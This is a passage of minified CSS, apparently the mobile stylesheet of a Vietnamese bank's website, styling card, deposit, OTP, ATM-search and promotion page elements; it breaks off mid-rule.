.vib-v2-txt-manager{width:auto}.vib-v2-content-chon-the{margin-top:60px;padding-bottom:74px}.vib-v2-compare-footer{height:74px;background:#1b1b1b;padding:10px 20px;border:none}.vib-v2-btn-compare-poup{padding-top:4px}.vib-v2-content-chon-the h3{margin:0;font-size:26px;line-height:26px;text-align:left;padding:0 20px}.vib-v2-list-card-chon-them{background:#fff;padding:0 20px;margin-top:40px}.vib-v2-box-card-chon-them{width:100%;border:1px solid #d7d7d7;padding:10px;margin:0 0 20px;min-height:auto}.vib-btn-otp,.vib-v2-list-box-tieu-chi-the{padding-top:40px}.vib-v2-right-txt-them h4{font-size:18px;margin:0;line-height:42px}.vib-v2-left-img-them{position:absolute;left:10px;width:68px}.vib-v2-right-txt-them{float:none;margin-left:88px;min-height:42px;padding-left:0}.vib-v2-box-card-chon-them.active:after{top:20px;width:20px;height:20px}.vib-v2-step5-thanks-debit{margin-bottom:60px}.select_ocb .bootstrap-select.btn-group .dropdown-menu{width:100%}#popUpOTP,#popup-OTP,#popup-chonthemthe,#popup-dathencuocgoi{padding:0!important}.modal-dialog{margin:0;border-radius:0}.modal-content{height:100vh;border-radius:0;overflow-y:auto}#popup-dathencuocgoi .vib-v2-form-box-head,.vib-v2-content-detail-deposit{background:#fff}#popup-dathencuocgoi .vib-v2-form-box-head-title{color:#1b1b1b;padding:0 20px;top:80px;margin-top:60px;font-size:36px}.scrolled .vib-v2-header-gadient{height:55px;background:#314251}.vib-v2-active-step{margin-top:0;vertical-align:bottom}.step_saving .vib-v2-active-step{margin-right:1px}.vib-v2-otp-input input{width:46px;height:46px;margin-left:0;margin-right:5px;font-size:16px}.vib-v2-popup-form-otp h2{font-size:24px;padding-bottom:30px;margin-bottom:30px;line-height:normal}.vib-v2-box-txt-card-detail,.vib-v2-list-banca-content .vib-v2-box-banca-content,.vib-v2-otp-input,a.send-again-otp{margin-bottom:30px}.vib-btn-otp{position:absolute;bottom:0;width:100%;border-top:1px solid #d7d7d7;text-align:right;margin:0 -20px;padding-right:20px;padding-bottom:150px}.vib-v2-popup-form-otp{padding:60px 20px 20px}.vib-v2-popup-form-otp p{font-size:16px;line-height:normal;margin-bottom:30px}.vib-v2-text-question-form{font-size:26px;font-weight:400;margin-bottom:40px;margin-top:60px}.vib-v2-error-compare-card{bottom:-58px;right:0;left:auto;z-index:55}.vib-v2-error-compare-card::before{left:auto;right:20px}.vib-v2-box-tieu-chi-the-content{height:auto;padding-bottom:40px;margin-top:60px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:25px}.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-title-banner{color:#1b1b1b;font-weight:400;line-height:30px}.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner{color:#fff;font-weight:400;line-height:30px}.vib-v2-box-digital-myvib-certified{padding-bottom:60px;margin-bottom:0}.img_benefit_card img{height:40px}.vib-v2-box-services-card img.bg_img_box_services,.vib-v2-section-banner-home .swiper-slide{height:auto}#digital-landing-send-sms{border-radius:5px!important}.vib-v2-detail-car,.vib-v2-info-other h3,.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:0}.vib-v2-slider-img-car .bx-wrapper .bx-pager{padding:10px 0 0}.vib-v2-img-box-community img{height:90px}.vib-v2-link-more-promotion{margin-top:15px}.vib-v2-content-box-promotion .input_search_doitac{display:block;border:none;background:0 0;width:100%;padding:20px 67px 20px 20px;height:60px;outline:0}.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:none;position:absolute;top:0;right:0;width:60px;left:auto;border:none;border-radius:0 5px 5px 0}.vib-v2-content-box-promotion .vib-v2-input-search-doitac{position:relative;background:#fff;margin:0;border-radius:5px}.vib-v2-content-search-promotion .vib-v2-select-search-doitac{display:none;margin-top:10px}.vib-v2-content-box-promotion .vib-v2-button-search-doitac a{border-radius:0 5px 5px 0;height:60px;width:60px;margin:0;display:block;line-height:60px}.vib-v2-search-promotion{background:#1b1b1b;margin-top:1px}.vib-v2-box-search-promotion{padding:20px 0}.vib-v2-icon-place-box{display:inline-block;float:none;vertical-align:top}.vib-v2-name-place-box{display:inline-block;width:calc(100% - 45px);margin-left:10px}.vib-v2-input-search-popup-atm{background:#fff;position:relative;border-radius:5px;overflow:hidden}.vib-v2-select-city-popup-atm{margin-bottom:20px;clear:both}.vib-v2-show-result-atm{background:#000;height:60px;position:fixed;width:100%;top:55px;display:table}.vib-v2-txt-result-atm{padding-left:50px;padding-right:70px;color:#fff;display:table-cell;vertical-align:middle;height:60px}.vib-v2-exit-result-atm{position:absolute;left:20px;top:20px}.vib-v2-btn-result-atm{border-radius:5px;background:#fc3;width:26px;height:26px;padding:2px;text-align:center;position:absolute;right:20px;top:20px}.vib-v2-btn-result-atm img{height:14px}.vib-v2-box-compare-content:first-child,.vib-v2-box-step-flow.active,.vib-v2-box-step-flow.active+div,.vib-v2-select-city-popup-atm .vib-v2-selectbox02,.vib-v2-table-content-condition{border:none}.vib-v2-contact-content-box .vib-v2-select-city-popup-atm .vib-v2-selectbox02{border:1px solid #ccc;margin-top:20px}.input-search-atm{float:none;max-width:none;padding-right:77px}.btn-search-atm{float:none;position:absolute;top:0;right:0}.vib-v2-exit-atm{float:right;margin-bottom:20px}.vib-v2-header-popup-atm{clear:both}.vib-v2-popup-atm{position:absolute;top:55px!important;z-index:2;left:0;background:#1b1b1b;width:100%;padding:20px;display:none}.vib-v2-form-box-footer-content-left-title{margin:0 -20px;padding:20px 20px 30px;border-top:1px solid #d7d7d7}.vib-v2-slider-leader-detail .bx-controls{top:80px}.back-leader{left:0;top:60px;margin-top:0}.next-leader{right:0;top:60px;margin-top:0}.vib-v2-leader-detail .vib-v2-img-manager{position:relative;top:auto;left:auto}.vib-v2-leader-detail .vib-v2-name-leader{text-align:left;font-size:18px;margin-top:30px}.vib-v2-leader-detail .vib-v2-img-manager img{height:150px}.vib-v2-leader-detail .vib-v2-other-detail-leader{text-align:left;font-size:14px}.vib-v2-hidden-people-about-box h4{color:#0066b3;font-size:16px;text-decoration:underline;margin-top:40px;display:inline-block}.vib-v2-btn-form-shareFB a{max-width:200px;margin-bottom:20px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile{height:710px}.vib-v2-text-mgm{position:absolute;top:70px;left:0;width:100%;padding:0 20px}.banner_MGM a.vib-v2-more-detail-banner{display:inline-block;margin-left:10px}.vib-v2-section-txt-dktg h3,.vib-v2-title-about-tab{font-size:26px}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:24px;font-weight:400;margin-bottom:30px}.vib-v2-img-promotion-box{position:relative;height:100px;overflow:hidden;border-radius:5px}.vib-v2-title-list h3{float:none;font-size:26px;color:#414042;margin-bottom:40px}.vib-v2-title-banner-about{position:relative;z-index:1}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:20px;margin-bottom:10px}.vib-v2-line-content-ib{border:none;margin-bottom:0}.vib-v2-box-content-ib{border-bottom:1px solid #ccc;padding-bottom:20px;margin-bottom:20px}.vib-v2-box-content-ib:last-child{border:none;padding-bottom:0}.box-list-leader{margin-bottom:40px;width:100%!important}.vib-v2-section-tab-about{height:70px;padding-top:20px;overflow:auto}.vib-v2-section-tab-about::-webkit-scrollbar{display:none}.vib-v2-section-tab-about ul{display:table;margin-left:20px}.vib-v2-section-tab-about li a{padding:0 30px;white-space:nowrap;height:50px;line-height:50px;border-radius:5px 5px 0 0;display:inline-block}.number_rate_hover,.tab_about_news .vib-v2-wrapper_new,.vib-v2-body-compare-card .vib-v2-wrapper_new,.vib-v2-body-table-interest-rate .vib-v2-wrapper_new,.vib-v2-box-body-find-card,.vib-v2-content-compare-card .vib-v2-wrapper_new,.vib-v2-find-card-content .vib-v2-wrapper_new,.vib-v2-find-card-footer .vib-v2-wrapper_new,.vib-v2-footer-compare-card{padding:0}.vib-v2-section-tab-about li{list-style:none;display:table-cell}.vib-v2-box-project h4 a{color:#1b1b1b;line-height:normal}.vib-v2-date-promotion{border-bottom:1px solid #e4e4e4;padding-bottom:20px;margin-bottom:20px;clear:both}.box-card-row2 h4,.vib-v2-table-column-left{margin-bottom:15px}.vib-v2-date-promotion h4{font-size:14px;line-height:30px}.vib-v2-list-promotion-box{margin:20px -10px 0}.vib-v2-promotion-box{padding:0 10px;float:left;width:50%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:0;margin:0}.bx-pager-slide-car,.link-detail-row3,.link_compare_pc,.tel_top_home,.vib-v2-all-card-chose,.vib-v2-all-card-home .bx-pager,.vib-v2-banner-form-thank .more-detail-banner-thank,.vib-v2-body-deposit .bx-has-controls-direction,.vib-v2-body-find-card .bx-has-controls-direction a.disabled,.vib-v2-body-table-interest-rate .bx-has-controls-direction,.vib-v2-box-step-flow.active .vib-v2-header-step-flow,.vib-v2-btn-search-card-header,.vib-v2-card-home-other::before,.vib-v2-cion-box-banner-thank,.vib-v2-content-detail-deposit .bx-has-controls-direction a.disabled,.vib-v2-form-login,.vib-v2-fz-title-product br,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit1,.vib-v2-header-compare img,.vib-v2-header-compare-box-table .vib-v2-title-table-deposit,.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-header-table-interst-rate-hover .bx-has-controls-direction a.disabled,.vib-v2-hotline,.vib-v2-images-download-app,.vib-v2-line-box-table-deposit .bx-has-controls-direction,.vib-v2-line-header-credit,.vib-v2-line-interest-condition .bx-controls-direction,.vib-v2-link-atm-home,.vib-v2-link-login-home,.vib-v2-link-search-home,.vib-v2-link-seemore-expression,.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p br,.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit,.vib-v2-main-nav-home,.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-img-car .bx-controls-direction,.vib-v2-title-body-find-card,.vib-v2-txt-other-pc,.vib_v2_icon_next_prev .bx-has-controls-direction a.disabled,a.vib-v2-more-detail-banner{display:none}.vib-v2-header-interest-condition .bx-controls-direction,.vib-v2-interest-box-hover .vib-v2-header-interest-condition .bx-controls-direction{display:block!important}.vib-v2-row1-fix{width:33.33%;float:left;padding:10px}.vib-v2-right-intest-condition{width:66.37%;float:left}.vib-v2-header-compare-box-table{border-radius:0}.vib-v2-link-compare-deposit{display:inline-block;padding-left:20px}.vib-v2-deposit-tool-calculation,.vib-v2-line-content-search,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-img-mortgage-detail{height:380px}.vib-v2-section-mortgage-detail{margin-top:40px;position:relative}.vib-v2-title-detail-mortgage p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-title-detail-mortgage h2{font-size:26px;margin:0;font-weight:300}.vib-v2-detail-appartment{border-radius:5px;padding:30px 20px;border:1px solid #d7d7d7;margin-top:40px}.vib-v2-btn-dk-online .vib-v2-btn-dk01{max-width:220px}.vib-v2-detail-appartment h3{margin:0;font-size:22px}.vib-v2-deposit-compare,.vib-v2-list-brand-car{margin-top:40px;margin-bottom:40px}.bx-wrapper .bx-viewport{background:0 0!important}.vib-v2-line-box-table-deposit .vib-v2-right-slider-compare-table::after{content:"";height:100%;width:1px;background:#d7d7d7;position:absolute;top:0;left:50%}.vib-v2-compare-table-deposit{padding:20px;height:100%}.vib-v2-table-deposit-compare{margin:20px -20px 0}.vib-v2-title-table-deposit{background:#e4e4e4;position:relative;padding-left:20px;z-index:2}.vib-v2-note-line-box-table-deposit{padding-left:20px;padding-right:20px}#vib-v2-tool-table-deposit .vib-v2-colum-table-deposit,#vib-v2-tool-table-deposit .vib-v2-fix-row1-table{line-height:60px;padding-top:0}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:15px;font-size:16px;padding-top:19px}.vib-v2-header-box-table.vib-v2-compare-upl .vib-v2-fix-row1-table{line-height:22px;padding-top:8px;width:30%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:70%}.vib-v2-title-box-table-deposit{padding-left:20px;line-height:22px;padding-top:15px;padding-bottom:15px}.vib-v2-img-box-step5-thanks,.vib-v2-news-home,.vib-v2-tab-detail-deposit li,.vib-v2-text-box-step5-thanks{text-align:center}.vib-v2-fix-row1-table{padding-left:20px;line-height:60px;width:25%;float:left}.vib-v2-line-year-tab ul{margin-right:5px}.vib-v2-colum-table-deposit{padding-right:20px}.vib-v2-right-slider-table{width:70%;float:right}.vib-v2-body-benefit-auto-table h4{background:#bcbcbc;padding:12px 20px;font-weight:400;color:#363636}.vib-v2-list-slide-showroom .bx-prev{top:20px;transform:initial;left:40%;width:20px;height:20px}.vib-v2-list-slide-showroom .bx-next{top:20px;transform:rotate(180deg);right:40%;width:20px;height:20px}.bx-pager-showroom{margin-top:20px;text-align:center}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-slider-img-car .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:220px;margin-top:40px;margin-left:0}.vib-v2-right-txt-car{border-top:1px solid #d7d7d7;background:#fff;margin-top:40px;padding-top:60px}.vib-v2-list-slide-showroom{margin-bottom:40px;margin-top:20px}.vib-v2-title-showroom h2{margin:0;font-size:20px}.vib-v2-right-txt-car h2{margin:0;font-size:20px;line-height:20px}.vib-v2-title-auto{font-size:26px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-form-body-title{line-height:32px!important}.vib-v2-title-form-digigtal-bank p{color:#fff;text-align:left;padding:0 20px 20px}.vib-v2-btn-dk-account-current{margin-top:15px;display:inline-block}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{font-size:16px;line-height:60px;padding-left:20px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:20px}.vib-v2-left-box-table-expression{width:35%;float:left}.vib-v2-right-box-table-expression{width:65%;float:left}.vib-v2-table-content-condition h3{margin-left:-20px;margin-right:-20px;padding:10px 20px;border-radius:0!important}.vib-table-condition-left{font-weight:700;padding-top:20px;padding-left:0;padding-right:0;line-height:18px}.vib-v2-line-table-condition{border-bottom:1px solid #c9c9c9;border-top:none}.vib-v2-line-table-condition:last-child{border-bottom:none!important}.vib-table-condition-right{padding-bottom:20px;padding-left:0;padding-right:0}.vib-v2-title-purview{font-size:24px;font-weight:300}.vib-v2-condition h1{font-size:22px;font-weight:600;margin:0}.vib-v2-box-content-condition h2{font-weight:400;font-size:22px;margin-top:40px}.vib-v2-interest-condition{margin-bottom:60px;margin-top:40px}.vib-v2-benefit-auto{margin:30px -20px 0}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:18px;padding:12px 20px}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:50%;float:left;font-size:16px;padding:19px 20px}.vib-v2-box-step-flow:last-child,.vib-v2-line-benefit-auto-table:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table::after{content:"";display:block;clear:both}.vib-v2-line-benefit-auto-table::before{content:"";height:100%;left:50%;width:1px;background:#d7d7d7;position:absolute}.vib-v2-row-table-benefit1{background:#e4e4e4;font-size:16px;position:relative;line-height:50px;font-weight:600;padding:0 20px}.close-popup-mobile{position:absolute;right:0;top:0;background:#e4e4e4;padding:5px 10px}.vib-v2-content-box-popup{position:fixed;top:0;background:#fff;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto;display:none}.vib-v2-content-box-popup h3{font-size:24px;color:#515151;padding:0 20px;margin-bottom:40px;margin-top:60px}.vib-v2-content-box-popup li{border-top:1px solid #d7d7d7;list-style:none;position:relative}.vib-v2-content-box-popup li.active a{font-weight:700}.iconX2{float:left;display:block;width:27px;margin-right:10px}.vib-v2-content-box-popup li.active a::before{content:"";position:absolute;left:8px;top:19px}.vib-v2-content-box-popup li a{font-size:18px;padding:20px 20px 20px 40px;display:block}.vib-v2-chose-link-mobile{border-radius:5px;border:1px solid #0066b3;padding:15px 20px;font-size:16px;color:#0066b3;position:relative;width:230px;display:inline-block}.vib-v2-chose-link-mobile a{color:#0066b3}.vib-v2-link-compare-deposit a{text-decoration:underline;font-size:16px;color:#0066b3}.vib-v2-chose-link-mobile::before{content:"";display:block;width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left center no-repeat;width:28px;height:30px;margin-top:-15px;left:0;z-index:5;padding:0 40px 30px 30px}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{position:fixed;top:50%;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right center no-repeat;width:28px;height:30px;margin-top:-15px;right:0;z-index:5;padding:30px 40px 30px 0}.vib-v2-content-compare-card .bx-controls-direction a.bx-next,.vib-v2-content-compare-card .bx-controls-direction a.bx-prev{opacity:.2}.vib-v2-box-body-find-card .bx-controls-direction{display:none!important}.vib-v2-mobile-bg-about{background-size:cover;position:absolute;top:0;left:0;height:640px;width:100%}.vib-v2-text-box-step5-thanks h4{font-size:24px;font-weight:400;margin-top:30px;margin-bottom:0}.vib-v2-txt-download-app h3{font-size:20px;font-weight:400;margin:0}.vib-v2-txt-download-app p{margin-bottom:0;margin-top:20px}.vib-v2-btn-download-app .vib-v2-btn-dk01{max-width:150px}.vib-v2-section-download-app{background:right #e4e4e4;margin-top:40px;text-align:center;padding-top:60px;padding-bottom:40px}a.link-other-list::after{position:relative;top:auto;right:auto;margin-left:3px;vertical-align:middle;width:14px}.vib-v2-info-other{padding:50px 0 0;background:0 0}.vib-v2-we-support{margin-bottom:50px}.viv-v2-title-services{font-size:26px;line-height:normal;margin-bottom:40px}.auto-banner-top .vib-v2-bg-gadient-banner{height:240px}.vib-v2-sticker-mptn .vib-v2-news-best{top:70px}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active{background:#e4e4e4;position:relative}.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{content:"";position:absolute;right:20px;top:12px}.vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding:15px 0 15px 20px;display:block;color:#868686}.vib-v2-section-tab-all-banca .vib-v2-title-credit{margin:0;line-height:26px;padding:20px 0}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{display:block;box-shadow:rgba(134,134,134,.2) 0 10px 10px;border-top:1px solid #d7d7d7}.vib-v2-dropdown-list-header{position:absolute;top:49px;left:0;width:100%;background:rgba(0,0,0,.8);height:100vh;display:none;z-index:6}.vib-v2-list-card-header-mobile{margin:0 -20px;padding:0 20px 0 0;position:relative}.vib-v2-selectbox-list-header::before{content:"";width:24px;height:24px;background:var(--icon-Angle_right_black) no-repeat!important;background-size:20px;border:none;right:0;top:13px;position:absolute;background-position:center;transform:rotate(90deg)}.active .vib-v2-selectbox-list-header:before{transform:rotate(180deg)}.vib-v2-box-card-header-credit{text-align:left;padding:10px 20px;border-bottom:1px solid #d7d7d7;display:block;background:#fff}.vib-v2-list-card-header-mobile .credit_img{float:left;height:30px}.vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{float:none;padding-left:20px;margin-top:0;line-height:30px;font-size:16px}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{padding-left:0}.vib-v2-selectbox-list-header .vib-v2-box-card-header-credit{padding-left:0;padding-right:0;border-bottom:none}.vib-v2-box-card-header-credit::after{content:"";clear:both;display:block;background:0 0}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:inline-block;float:none}.vib-v2-img-card-debit,.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:inline-block;vertical-align:top}.vib-txt-search-card-header a{position:absolute;text-decoration:underline;top:90px;color:#0066b3}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:10px;color:#1b1b1b}.vib-v2-title-credit{margin-top:0;font-size:26px;font-weight:400;text-align:center}.vib-v2-header-compare{width:auto;right:20px;top:-4px}.more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-txt-box-banner-thank{top:60%}.vib-v2-box-banner-thank{margin-bottom:20px;display:block}.vib-v2-all-card-chose{position:absolute;top:85px;left:0;width:100%;z-index:1;background:#fff;border:1px solid #d7d7d7;padding:0 15px;border-radius:0 0 5px 5px;box-shadow:0 10px 13px 1px rgba(0,0,0,.21)}.form_hidden_mobile .vib-v2-box-chose-card-form:last-child{border-bottom:none}.vib-v2-chose-card-mobile{background:#e4e4e4;border-radius:5px;padding:0 15px}.vib-v2-chose-card-mobile::after{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:5px;top:30px;position:absolute}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile{background:#fff;padding:0 15px;border:1px solid #d7d7d7;border-radius:5px 5px 0 0}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) 0 0/100% 100% no-repeat;top:50px}.vib-v2-list-chose-card-account-tk.active .vib-v2-chose-card-mobile .vib-v2-box-chose-card-form{border-radius:5px 5px 0 0;border-bottom:none}.back-icon-find-card{width:10px;height:18px;background:url(/static/theme/vs2018/images/back_icon_find_card_mobile.svg) 0 0/100% no-repeat;transform:rotate(-180deg);vertical-align:top}.vib-v2-back-tieu-chi-the{top:50%;margin-top:-13px;font-size:16px}.vib-v2-title-mobile-compare{background:#c9c9c9;text-align:center;font-size:16px;color:#414042}.vib-v2-content-compare-card h2{font-size:24px;background:0 0;text-align:left;padding:50px 20px 40px;line-height:24px}.vib-v2-title-find-card{font-size:18px;padding:10px 40px}.vib-v2-title-find-card::before{left:-20px}.vib-v2-header-find-card{padding:90px 20px 0;background:url(/static/theme/vs2018/images/bg_search_card_mobile.png) 0 0/cover no-repeat;margin-top:-39px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{display:block;margin-top:0}.vib-v2-box-compare-content{padding:30px 20px;border-left:1px solid #e4e4e4;width:50%}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{padding:12px 20px}.vib-link-header-flow-card{background:#f5f5f5}.vib-v2-link-header{padding-top:20px;text-align:left;padding-bottom:20px}.vib-v2-img-card-fow img{height:160px}.vib-v2-title-flow{font-size:24px;margin-bottom:20px}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{width:18px;height:18px;right:auto;left:55%;top:15px}.vib-v2-header-step-flow{padding-bottom:30px}.img-content-flow img{height:60px}.img-content-flow p{font-size:18px;margin-bottom:0;margin-top:10px}.txt-cotnent-flow{font-size:16px;margin-top:15px}.vib-v2-time-step-flow{font-size:12px;margin-top:20px}.exit_popup_store_mobile .icon_exit-form-login,.icon-update-time{width:15px;height:15px}.vib-v2-body-step-flow{background:#e4e4e4;borrder-radius:5px;padding:20px}.vib-v2-box-step-flow{border-top:1px solid #d7d7d7}.vib-v2-header-step-flow img{height:65px}.vib-v2-we-support h3{font-size:26px;margin-top:60px;line-height:26px}.vib-v2-text-banner-flow{padding:20px;top:auto;bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-text-banner-flow h3{font-size:20px;margin-bottom:15px}.vib-v2-so-sanh-the{margin-top:20px;position:relative;margin-left:0;left:0}.vib-v2-box-wrapper-step5-thanks{padding:0 20px;text-align:center}.vib-v2-content-detail-card h2,.vib-v2-text-box-step5-thanks h3{font-size:24px}.vib-v2-text-box-step5-thanks p{font-size:16px;margin-top:25px}.vib-v2-txt-about-friend{padding:0 20px;position:relative;z-index:3}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:20px;padding-top:30px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{text-align:center;border-top:1px solid #d7d7d7;margin-top:20px}.vib-v2-img-box-step5-thanks img{max-width:220px;margin:0 auto;max-height:220px}.vib-v2-img-card-debit img{width:100px}.vib-v2-img-card-form-debit{border-bottom:1px solid #d7d7d7;padding-bottom:40px;margin-bottom:40px}.link-img-form-debit{display:inline-block;margin-left:10px;margin-top:0}.link-img-form-debit a{display:block;margin-top:5px}.vib-v2-form-header-border{height:60px;line-height:60px;padding-left:20px;font-size:18px;background-position:center}.vib-v2-list-link-other a{margin:0 0 15px;display:block;font-size:16px}.vib-v2-link-header li,.vib-v2-link-header li a{font-size:13px;color:#0066b3}a.vib-v2-see-all{margin-left:0;text-align:center;display:inline-block;margin-top:40px}.vib-v2-banner-theodoi .vib-v2-link-header li{color:#fff;font-size:12px}.vib-v2-banner-theodoi .vib-v2-link-header li a{margin-top:10px;color:#fff}.vib-v2-banner-theodoi .vib-v2-link-header{top:70px;left:20px;z-index:5;position:absolute;display:none}.vib-v2-link-header li{list-style:none;display:inline-block}.vib-v2-box-txt-card-detail h4{font-weight:700;color:#686868}.vib-v2-box-colum-right-content{margin:0 -20px;padding:40px 20px;border-top:1px solid #d7d7d7}.txt_benefit_card h4{font-weight:600}.vib-v2-box-ad-detail{margin-right:-20px;margin-left:-20px;padding:60px 20px 40px;margin-top:0}.vib-v2-text-ad-detail{margin-top:40px;margin-bottom:60px}.vib-v2-link-box-colum-content a{display:block;margin-bottom:15px;width:100%}.img_benefit_card{width:60px;height:60px}.txt_benefit_card{margin-left:80px}.vib-v2-box-content-support{margin-left:0;width:auto;height:auto;float:none;border:none;border-top:1px solid #ccc;padding:20px 0;position:relative;border-radius:0;text-align:left}.btn-support-dk-ngay,.vib-v2-box-content-support h4,.vib-v2-box-content-support p{margin-left:70px;margin-top:0}.icon_support3{width:43px}.icon_support4,.icon_support5{width:50px}.img-support-box{margin:0;position:absolute;left:0;top:15px}.img-support-box img{height:60px;width:auto}.vib-v2-list-card-content{background:#e4e4e4;padding-top:40px;margin:0;padding-bottom:30px}.vib-v2-credit-list-card{padding-top:80px}.box-card-row3 p{display:inline-block;margin-right:20px}.vib-v2-box-card-content{background:#fff;border:none;box-shadow:2px 2px 10px rgba(0,0,0,.168627450980392)}.vib-v2-box-card-content h3{padding:30px 20px;line-height:normal}.box-card-row1{top:0;left:0}.vib-v2-body-box-banca .box-card-row1{position:relative;top:0;left:0}.vib-v2-body-box-card{margin-top:0;padding:0 20px;position:relative}.button_card_dk_ngay{text-align:left;margin-top:0;position:relative;top:30px;left:0;margin-bottom:30px}.box-card-row2{float:none;margin-left:0;width:auto;margin-bottom:30px}.vib-v2-box-banca-content h3{font-size:26px;padding-bottom:0}.vib-v2-box-banca-content h5{padding:0 20px;margin-top:10px}.box-card-all-row2{margin-left:60px;width:calc(100% - 275px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:35px;width:calc(100% - 222px)}.box-card-row3{margin-left:0;width:auto;float:none;margin-bottom:0;padding-top:inherit}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:relative;left:0;top:0;text-align:left;padding-top:0}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:1.4em}.vib-v2-title-banner{font-size:24px;color:#1b1b1b;line-height:35px}.vib-v2-text-banner-top{top:90px;text-align:center;position:absolute;width:100%;z-index:5;left:0;padding:0 20px}.vib-v2-banner-debit-mobile{height:526px;background-size:cover;background-position:center bottom}.vib-v2-section-header_new02{height:55px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-size:26px;text-align:center;line-height:26px}.vib-v2-list-other-card-home{position:fixed;top:0;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto}.vib-box-other-card-home{width:50%}.vib-v2-title_list_other_card h4{text-align:left;padding:0 20px 20px;margin:60px 0 40px;border-bottom:1px solid #ccc;font-size:26px}.icon_card_other img{height:45px}.vib-v2-all-card-home .bx-wrapper img{display:inline-block;height:50px}.vib-v2-store-link-mobile{z-index:11}.vib-v2-footer{padding-bottom:0}.vib-v2-popup-link-store-mobile{display:none;background:#fff;text-align:center;padding:30px;position:fixed;width:100%;left:0;top:0;height:100vh;z-index:1111}.exit_popup_store_mobile{background:0 0;border-radius:0 0 0 5px;position:absolute;top:0;right:0;padding:10px}.vib-v2-popup-link-store-mobile h3{font-size:24px;line-height:normal;font-weight:400;margin:0;padding-bottom:40px;padding-top:30px}.vib-v2-popup-link-store-mobile p{font-size:16px;line-height:normal;font-weight:400;padding-top:20px;padding-bottom:20px;margin-bottom:0}.btn_popup_store_mobile,a.new-style-link.btn_popup_store_mobile{text-align:center;color:#fff!important;background:var(--bg-gradient-orange-1);border-radius:5px;display:inline-block;margin:0 auto;padding:12px 32px;text-decoration:none}.vib-v2-all-card-home .bx-controls-direction .bx-prev{display:inline-block;float:left;margin-left:-15px;transform:rotate(180deg);position:absolute}.vib-v2-all-card-home .bx-controls-direction 